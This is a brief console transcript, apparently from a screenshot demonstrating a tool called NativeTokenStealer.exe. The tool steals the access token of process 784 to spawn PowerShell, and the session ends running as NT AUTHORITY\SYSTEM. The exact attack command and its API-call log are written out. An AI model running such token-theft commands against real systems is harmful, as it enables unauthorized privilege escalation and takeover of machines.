 c:\temp>whoami
desktop-0n6g696\ricardo
c:\temp>NativeTokenStealer.exe -pid 784 -binary "c:\Windows\System32\WindowsPowerShell\
v1.0\powershell.exe" -remap
[LOG] Copied 1153536 bytes from 0x1C7B1022040 to 0x7FFECD3B1000 - OK
[LOG] NtOpenProcess - OK
[LOG] NtOpenProcessToken - OK
[LOG] RtlCreateProcessParametersEx - OK
[LOG] NtCreateUserProcess - OK
c:\temp>
Administrator:
PS C:\temp> [System.Security.Principal.WindowsIdentity]::GetCurrent().Name
NT AUTHORITY\SYSTEM
PS C:\temp>